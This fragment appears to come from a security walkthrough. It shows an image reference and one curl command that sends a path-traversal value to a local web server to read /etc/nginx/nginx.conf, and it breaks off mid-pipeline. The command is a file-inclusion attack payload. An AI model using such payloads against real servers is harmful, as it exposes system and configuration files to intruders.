 1 | curl -s "http://127.0.0.1:18080/?page=../../../../../../../etc/nginx/nginx.conf" | egrep -v "^$|^#" |